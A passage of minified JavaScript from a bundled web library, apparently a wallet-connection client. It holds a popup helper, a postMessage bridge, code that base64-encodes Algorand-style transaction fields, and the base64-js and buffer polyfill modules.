this.bridge.sendMessage(t,e,r,n||this.options)}setNewListener(t){this.listenerCallback=t}close(){this.bridge.close()}}},623:(t,e,r)=>{const{WINDOW_NOT_OPENED:n}=r(598),o={width:400,height:600};t.exports={openPopup:function(t,e=o){let{name:r="",width:i,height:s,top:u=0,left:f=0}=e;i&&(window.outerWidth?f=Math.round((window.outerWidth-i)/2)+window.screenX:window.screen.width&&(f=Math.round((window.screen.width-i)/2))),s&&(window.outerHeight?u=Math.round((window.outerHeight-s)/2)+window.screenY:window.screen.height&&(u=Math.round((window.screen.height-s)/2))),i&&s&&(e={top:u,left:f,width:i,height:s,status:1,toolbar:0,menubar:0,resizable:1,scrollbars:1});const h=Object.keys(e).map((t=>{const r=e[t];if(null!=r&&"function"==typeof r.toString)return`${t}=${r.toString()}`})).filter(Boolean).join(",");let a;try{a=window.open(t,r,h)}catch(t){throw new Error(`${n} - ${t.stack||t.message}`)}if(!a||window.closed)throw new Error(`${n} - blocked`);return a}}},598:t=>{t.exports={WINDOW_NOT_LOADED:"Window not loaded",WINDOW_IS_OPENED:"Windows is opened",WINDOW_NOT_OPENED:"Can not open popup window",INVALID_WINDOW:"Invalid window"}},531:(t,e,r)=>{var n=r(764).Buffer;t.exports={sleep:function(t=200){return new Promise((e=>setTimeout(e,t)))},prepareTxn:function(t){if(t.constructor===Uint8Array)return n.from(t).toString("base64");if("string"==typeof t)return t;const e=Object.assign({},t);if(e.note&&e.note.constructor===Uint8Array&&(e.note=n.from(e.note).toString("base64")),e.assetMetadataHash&&e.assetMetadataHash.constructor===Uint8Array&&(e.assetMetadataHash=n.from(e.assetMetadataHash).toString("base64")),e.group&&e.group.constructor===Uint8Array&&(e.group=n.from(e.group).toString("base64")),"appl"===e.type&&e.appApprovalProgram&&e.appApprovalProgram.constructor===Uint8Array&&(e.appApprovalProgram=n.from(e.appApprovalProgram).toString("base64")),"appl"===e.type&&e.appClearProgram&&e.appClearProgram.constructor===Uint8Array&&(e.appClearProgram=n.from(e.appClearProgram).toString("base64")),"appl"===e.type&&e.appArgs&&e.appArgs.length>0)for(let t=0;t<e.appArgs.length;t++)e.appArgs[t].constructor===Uint8Array&&(e.appArgs[t]=n.from(e.appArgs[t]).toString("base64"));return e}}},50:(t,e,r)=>{t.exports=r(992)},992:t=>{t.exports=class{constructor(t,e){this.channelName=t,this.onMessage=e,this._installListener(),this._requests=new Map,this._nextId=0,this._defaultTimeout=4e3}_installListener(){const t=this;this._listener=function(e){if(!e.data||"string"!=typeof e.data)return;let r;try{if(r=JSON.parse(e.data),!r.channel||r.channel!==t.channelName)return;if("object"!=typeof r.message)return}catch(t){return}if(void 0!==r.replyId){if("number"!=typeof r.replyId||r.replyId%1!=0)return;const e=t._requests.get(r.replyId);e&&(clearTimeout(e.timeout),t._requests.delete(r.replyId),e.resolve(r.message))}else{if("number"!=typeof r.id||r.id%1!=0||!t.onMessage)return;const n=t.channelName,o=r.id,i=e.origin,s=function(t){const r={channel:n,replyId:o,message:t};e.source.postMessage(JSON.stringify(r),i)};t.onMessage(r.message,e.origin,e.source,s,t)}},window.addEventListener("message",this._listener)}sendMessage(t,e,r,n){const o={channel:this.channelName,id:this.getNextId(),message:e};if(n&&n.waitForReply){const e=this;return new Promise((function(i,s){const u=setTimeout((function(){e._requests.get(o.id)&&(e._requests.delete(o.id),s(new Error("Timeout expired for the message response")))}),n&&n.timeout?n.timeout:e._defaultTimeout);e._requests.set(o.id,{timeout:u,resolve:i}),t.postMessage(JSON.stringify(o),r)}))}t.postMessage(JSON.stringify(o),r)}close(){window.removeEventListener("message",this._listener),this._listener=null,delete this._requests}getNextId(){return this._nextId+=1,this._nextId}}},742:(t,e)=>{"use strict";e.byteLength=function(t){var e=f(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,i=f(t),s=i[0],u=i[1],h=new o(function(t,e,r){return 3*(e+r)/4-r}(0,s,u)),a=0,c=u>0?s-4:s;for(r=0;r<c;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],h[a++]=e>>16&255,h[a++]=e>>8&255,h[a++]=255&e;return 2===u&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,h[a++]=255&e),1===u&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,h[a++]=e>>8&255,h[a++]=255&e),h},e.fromByteArray=function(t){for(var e,n=t.length,o=n%3,i=[],s=16383,u=0,f=n-o;u<f;u+=s)i.push(h(t,u,u+s>f?f:u+s));return 1===o?(e=t[n-1],i.push(r[e>>2]+r[e<<4&63]+"==")):2===o&&(e=(t[n-2]<<8)+t[n-1],i.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"=")),i.join("")};for(var r=[],n=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s=0,u=i.length;s<u;++s)r[s]=i[s],n[i.charCodeAt(s)]=s;function f(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function h(t,e,n){for(var o,i,s=[],u=e;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),s.push(r[(i=o)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return s.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},764:(t,e,r)=>{"use strict";const n=r(742),o=r(645),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;e.Buffer=f,e.SlowBuffer=function(t){return+t!=t&&(t=0),f.alloc(+t)},e.INSPECT_MAX_BYTES=50;const s=2147483647;function u(t){if(t>s)throw new RangeError('The value "'+t+'" is invalid for option "size"');const e=new Uint8Array(t);return Object.setPrototypeOf(e,f.prototype),e}function f(t,e,r){if("number"==typeof t){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return c(t)}return h(t,e,r)}function h(t,e,r){if("string"==typeof t)return function(t,e){if("string"==typeof e&&""!==e||(e="utf8"),!f.isEncoding(e))throw new TypeError("Unknown encoding: "+e);const r=0|y(t,e);let n=u(r);const o=n.write(t,e);return o!==r&&(n=n.slice(0,o)),n}(t,e);if(ArrayBuffer.isView(t))return function(t){if(J(t,Uint8Array)){const e=new Uint8Array(t);return l(e.buffer,e.byteOffset,e.byteLength)}return p(t)}(t);if(null==t)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(J(t,ArrayBuffer)||t&&J(t.buffer,ArrayBuffer))return l(t,e,r);if("undefined"!=typeof SharedArrayBuffer&&(J(t,SharedArrayBuffer)||t&&J(t.buffer,SharedArrayBuffer)))return l(t,e,r);if("number"==typeof t)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return f.from(n,e,r);const o=function(t){if(f.isBuffer(t)){const e=0|g(t.length),r=u(e);return 0===r.length||t.copy(r,0,0,e),r}return void 0!==t.length?"number"!=typeof t.length||X(t.length)?u(0):p(t):"Buffer"===t.type&&Array.isArray(t.data)?p(t.data):void 0}(t);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return f.from(t[Symbol.toPrimitive]("string"),e,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function a(t){if("number"!=typeof t)throw new TypeError('"size" argument must be of type number');if(t<0)throw new RangeError('The value "'+t+'" is invalid for option "size"')}function c(t){return a(t),u(t<0?0:0|g(t))}function p(t){const e=t.length<0?0:0|g(t.length),r=u(e);for(let n=0;n<e;n+=1)r[n]=255&t[n];return r}function l(t,e,r){if(e<0||t.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),Object.setPrototypeOf(n,f.prototype),n}function g(t){if(t>=s)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+s.toString(16)+" bytes");return 0|t}function y(t,e){if(f.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||J(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);const r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return H(t).length;default:if(o)return n?-1:G(t).length;e=(""+e).toLowerCase(),o=!0}}function d(t,e,r){let n=!1;if((void 0===e||e<0)&&(e=0),e>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(e>>>=0))return"";for(t||(t="utf8");;)switch(t){case"hex":return _(this,e,r);case"utf8":case"utf-8":return v(this,e,r);case"ascii":return P(this,e,r);case"latin1":case"binary":return O(this,e,r);case"base64":return U(this,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return T(this,e,r);default:if(n)throw new TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),n=!0}}function w(t,e,r){const n=t[e];t[e]=t[r],t[r]=n}function m(t,e,r,n,o){if(0===t.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),X(r=+r)&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return-1;r=t.length-1}else if(r<0){if(!o)return-1;r=0}if("string"==typeof e&&(e=f.from(e,n)),f.isBuffer(e))return 0===e.length?-1:b(t,e,r,n,o);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):b(t,[e],r,n,o);throw new TypeError("val must be string, number or Buffer")}function b(t,e,r,n,o){let i,s=1,u=t.length,f=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;s=2,u/=2,f/=2,r/=2}function h(t,e){return 1===s?t[e]:t.readUInt16BE(e*s)}if(o){let n=-1;for(i=r;i<u;i++)if(h(t,i)===h(e,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===f)return n*s}else-1!==n&&(i-=i-n),n=-1}else for(r+f>u&&(r=u-f),i=r;i>=0;i--){let r=!0;for(let n=0;n<f;n++)if(h(t,i+n)!==h(e,n)){r=!1;break}if(r)return i}return-1}function E(t,e,r,n){r=Number(r)||0;const o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;const i=e.length;let s;for(n>i/2&&(n=i/2),s=0;s<n;++s){const n=parseInt(e.substr(2*s,2),16);if(X(n))return s;t[r+s]=n}return s}function B(t,e,r,n){return V(G(e,t.length-r),t,r,n)}function A(t,e,r,n){return V(function(t){const e=[];for(let r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(e),t,r,n)}function I(t,e,r,n){return V(H(e),t,r,n)}function S(t,e,r,n){return V(function(t,e){let r,n,o;const i=[];for(let s=0;s<t.length&&!((e-=2)<0);++s)r=t.charCodeAt(s),n=r>>8,o=r%256,i.push(o),i.push(n);return i}(e,t.length-r),t,r,n)}function U(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function v(t,e,r){r=Math.min(t.length,r);const n=[];let o=e;for(;o<r;){const e=t[o];let i=null,s=e>239?4:e>223?3:e>191?2:1;if(o+s<=r){let r,n,u,f;switch(s){case 1:e<128&&(i=e);break;case 2:r=t[o+1],128==(192&r)&&(f=(31&e)<<6|63&r,f>127&&(i=f));break;case 3:r=t[o+1],n=t[o+2],128==(192&r)&&128==(192&n)&&(f=(15&e)<<12|(63&r)<<6|63&n,f>2047&&(f<55296||f>57343)&&(i=f));break;case 4:r=t[o+1],n=t[o+2],u=t[o+3],128==(192&r)&&128==(192&n)&&128==(192&u)&&(f=(15&e)<<18|(63&r)<<12|(63&n)<<6|63&u,f>65535&&f<1114112&&(i=f))}}null===i?(i=65533,s=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=s}return function(t){const e=t.length;if(e<=L)return String.fromCharCode.apply(String,t);let r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=L));return r}(n)}e.kMaxLength=s,f.TYPED_ARRAY_SUPPORT=function(){try{const t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),f.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(f.prototype,"parent",{enumerable:!0,get:function(){if(f.isBuffer(this))return this.buffer}}),Object.defineProperty(f.prototype,"offset",{enumerable:!0,get:function(){if(f.isBuffer(this))return this.byteOffset}}),f.poolSize=8192,f.from=function(t,e,r){return h(t,e,r)},Object.setPrototypeOf(f.prototype,Uint8Array.prototype),Object.setPrototypeOf(f,Uint8Array),f.alloc=function(t,e,r){return function(t,e,r){return a(t),t<=0?u(t):void 0!==e?"string"==typeof r?u(t).fill(e,r):u(t).fill(e):u(t)}(t,e,r)},f.allocUnsafe=function(t){return c(t)},f.allocUnsafeSlow=function(t){return c(t)},f.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==f.prototype},f.compare=function(t,e){if(J(t,Uint8Array)&&(t=f.from(t,t.offset,t.byteLength)),J(e,Uint8Array)&&(e=f.from(e,e.offset,e.byteLength)),!f.isBuffer(t)||!f.isBuffer(e))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let r=t.length,n=e.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},f.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},f.concat=function(t,e){if(!Array.isArray(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return f.alloc(0);let r;if(void 0===e)for(e=0,r=0;r<t.length;++r)e+=t[r].length;const n=f.allocUnsafe(e);let o=0;for(r=0;r<t.length;++r){let e=t[r];if(J(e,Uint8Array))o+e.length>n.length?(f.isBuffer(e)||(e=f.from(e)),e.copy(n,o)):Uint8Array.prototype.set.call(n,e,o);else{if(!f.isBuffer(e))throw new TypeError('"list" argument must be an Array of Buffers');e.copy(n,o)}o+=e.length}return n},f.byteLength=y,f.prototype._isBuffer=!0,f.prototype.swap16=function(){const t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)w(this,e,e+1);return this},f.prototype.swap32=function(){const t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)w(this,e,e+3),w(this,e+1,e+2);return this},f.prototype.swap64=function(){const t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)w(this,e,e+7),w(this,e+1,e+6),w(this,e+2,e+5),w(this,e+3,e+4);return this},f.prototype.toString=function(){const t=this.length;return 0===t?"":0===arguments.length?v(this,0,t):d.apply(this,arguments)},f.prototype.toLocaleString=f.prototype.toString,f.prototype.equals=function(t){if(!f.isBuffer(t))throw new TypeError("Argument must be a Buffer");return this===t||0===f.compare(this,t)},f.prototype.inspect=function(){let t="";const r=e.INSPECT_MAX_BYTES;return t=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(t+=" ... "),"<Buffer "+t+">"},i&&(f.prototype[i]=f.prototype.inspect),f.prototype.compare=function(t,e,r,n,o){if(J(t,Uint8Array)&&(t=f.from(t,t.offset,t.byteLength)),!f.isBuffer(t))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;let i=(o>>>=0)-(n>>>=0),s=(r>>>=0)-(e>>>=0);const u=Math.min(i,s),h=this.slice(n,o),a=t.slice(e,r);for(let t=0;t<u;++t)if(h[t]!==a[t]){i=h[t],s=a[t];break}return i<s?-1:s<i?1:0},f.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},f.prototype.indexOf=function(t,e,r){return m(this,t,e,r,!0)},f.prototype.lastIndexOf=function(t,e,r){return m(this,t,e,r,!1)},f.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return E(this,t,e,r);case"utf8":case"utf-8":return B(this,t,e,r);case"ascii":case"latin1":case"binary":return A(this,t,e,r);case"base64":return I(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return S(this,t,e,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},f.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const L=4096;function P(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}function O(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}function _(t,e,r){const n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=e;n<r;++n)o+=Z[t[n]];return o}function T(t,e,r){const n=t.slice(e,r);let o="";for(let t=0;t<n.length-1;t+=2)o+=String.fromCharCode(n[t]+256*n[t+1]);return o}function x(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function R(t,e,r,n,o,i){if(!f.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function N(t,e,r,n,o){j(e,n,o,t,r,7);let i=Number(e&BigInt(4294967295));t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i;let s=Number(e>>BigInt(32)&BigInt(4294967295));return t[r++]=s,s>>=8,t[r++]=s,s>>=8,t[r++]=s,s>>=8,t[r++]=s,r}function C(t,e,r,n,o){j(e,n,o,t,r,7);let i=Number(e&BigInt(4294967295));t[r+7]=i,i>>=8,t[r+6]=i,i>>=8,t[r+5]=i,i>>=8,t[r+4]=i;let s=Number(e>>BigInt(32)&BigInt(4294967295));return t[r+3]=s,s>>=8,t[r+2]=s,s>>=8,t[r+1]=s,s>>=8,t[r]=s,r+8}function M(t,e,r,n,o,i){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function W(t,e,r,n,i){return e=+e,r>>>=0,i||M(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function $(t,e,r,n,i){return e=+e,r>>>=0,i||M(t,0,r,8),o.write(t,e,r,n,52,8),r+8}f.prototype.slice=function(t,e){const r=this.length;(t=~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),(e=void 0===e?r:~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);const n=this.subarray(t,e);return Object.setPrototypeOf(n,f.prototype),n},f.prototype.readUintLE=f.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||x(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return n},f.prototype.readUintBE=f.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||x(t,e,this.length);let n=this[t+--e],o=1;for(;e>0&&(o*=256);)n+=this[t+--e]*o;return n},f.prototype.readUint8=f.prototype.readUInt8=function(t,e){return t>>>=0,e||x(t,1,this.length),this[t]},f.prototype.readUint16LE=f.prototype.readUInt16LE=function(t,e){return t>>>=0,e||x(t,2,this.length),this[t]|this[t+1]<<8},f.prototype.readUint16BE=f.prototype.readUInt16BE=function(t,e){return t>>>=0,e||x(t,2,this.length),this[t]<<8|this[t+1]},f.prototype.readUint32LE=f.prototype.readUInt32LE=function(t,e){return t>>>=0,e||x(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},f.prototype.readUint32BE=f.prototype.readUInt32BE=function(t,e){return t>>>=0,e||x(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},f.prototype.readBigUInt64LE=K((function(t){q(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||z(t,this.length-8);const n=e+256*this[++t]+65536*this[++t]+this[++t]*2**24,o=this[++t]+256*this[++t]+65536*this[++t]+r*2**24;return BigInt(n)+(BigInt(o)<<BigInt(32))})),f.prototype.readBigUInt64BE=K((function(t){q(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||z(t,this.length-8);const n=e*2**24+65536*this[++t]+256*this[++t]+this[++t],o=this[++t]*2**24+65536*this[++t]+256*this[++t]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)})),f.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||x(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return o*=128,n>=o&&(n-=Math.pow(2,8*e)),n},f.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||x(t,e,this.length);let n=e,o=1,i=this[t+--n];for(;n>0&&(o*=256);)i+=this[t+--n]*o;return o*=128,i>=o&&(i-=Math.pow(2,8*e)),i},f.prototype.readInt8=function(t,e){return t>>>=0,e||x(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},f.prototype.readInt16LE=function(t,e){t>>>=0,e||x(t,2,this.length);const r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},f.prototype.readInt16BE=function(t,e){t>>>=0,e||x(t,2,this.length);const r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},f.prototype.readInt32LE=function(t,e){return t>>>=0,e||x(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},f.prototype.readInt32BE=function(t,e){return t>>>=0,e||x(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},f.prototype.readBigInt64LE=K((function(t){q(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||z(t,this.length-8);const n=this[t+4]+256*this[t+5]+65536*this[t+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+this[++t]*2**24)})),f.prototype.readBigInt64BE=K((function(t){q(t>>>=0,"offset");const e=this[t],r=this[t+7];void 0!==e&&void 0!==r||z(t,this.length-8);const n=(e<<24)+65536*this[++t]+256*this[++t]+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*2**24+65536*this[++t]+256*this[++t]+r)})),f.prototype.readFloatLE=function(t,e){return t>>>=0,e||x(t,4,this.length),o.read(this,t,!0,23,4)},f.prototype.readFloatBE=function(t,e){return t>>>=0,e||x(t,4,this.length),o.read(this,t,!1,23,4)},f.prototype.readDoubleLE=function(t,e){return t>>>=0,e||x(t,8,this.length),o.read(this,t,!0,52,8)},f.prototype.readDoubleBE=function(t,e){return t>>>=0,e||x(t,8,this.length),o.read(this,t,!1,52,8)},f.prototype.writeUintLE=f.prototype.writeUIntLE=function(t,e,r,n){t=+t,e>>>=0,r>>>=0,n||R(this,t,e,r,Math.pow(2,8*r)-1,0);let o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},f.prototype.writeUintBE=f.prototype.writeUIntBE=function(t,e,r,n){t=+t,e>>>=0,r>>>=0,n||R(this,t,e,r,Math.pow(2,8*r)-1,0);let o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},f.prototype.writeUint8=f.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,1,255,0),this[e]=255&t,e+1},f.prototype.writeUint16LE=f.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},f.prototype.writeUint16BE=f.prototype.writeUInt16BE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,2,65535,0),this[e]=t>>>8,this[e+1]=255&t,e+2},f.prototype.writeUint32LE=f.prototype.writeUInt32LE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,4,4294967295,0),this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t,e+4},f.prototype.writeUint32BE=f.prototype.writeUInt32BE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,4,4294967295,0),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},f.prototype.writeBigUInt64LE=K((function(t,e=0){return N(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),f.prototype.writeBigUInt64BE=K((function(t,e=0){return C(this,t,e,BigInt(0),BigInt("0xffffffffffffffff"))})),f.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);R(this,t,e,r,n-1,-n)}let o=0,i=1,s=0;for(this[e]=255&t;++o<r&&(i*=256);)t<0&&0===s&&0!==this[e+o-1]&&(s=1),this[e+o]=(t/i>>0)-s&255;return e+r},f.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e>>>=0,!n){const n=Math.pow(2,8*r-1);R(this,t,e,r,n-1,-n)}let o=r-1,i=1,s=0;for(this[e+o]=255&t;--o>=0&&(i*=256);)t<0&&0===s&&0!==this[e+o+1]&&(s=1),this[e+o]=(t/i>>0)-s&255;return e+r},f.prototype.writeInt8=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,1,127,-128),t<0&&(t=255+t+1),this[e]=255&t,e+1},f.prototype.writeInt16LE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,2,32767,-32768),this[e]=255&t,this[e+1]=t>>>8,e+2},f.prototype.writeInt16BE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,2,32767,-32768),this[e]=t>>>8,this[e+1]=255&t,e+2},f.prototype.writeInt32LE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,4,2147483647,-2147483648),this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24,e+4},f.prototype.writeInt32BE=function(t,e,r){return t=+t,e>>>=0,r||R(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t,e+4},f.prototype.writeBigInt64LE=K((function(t,e=0){return N(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),f.prototype.writeBigInt64BE=K((function(t,e=0){return C(this,t,e,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),f.prototype.writeFloatLE=function(t,e,r){return W(this,t,e,!0,r)},f.prototype.writeFloatBE=function(t,e,r){return W(this,t,e,!1,r)},f.prototype.writeDoubleLE=function(t,e,r){return $(this,t,e,!0,r)},f.prototype.writeDoubleBE=function(t,e,r){return $(this,t,e,!1,r)},f.prototype.copy=function(t,e,r,n){if(!f.isBuffer(t))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);const o=n-r;return this===t&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(e,r,n):Uint8Array.prototype.set.call(t,this.subarray(r,n),e),o},f.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!f.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===t.length){const 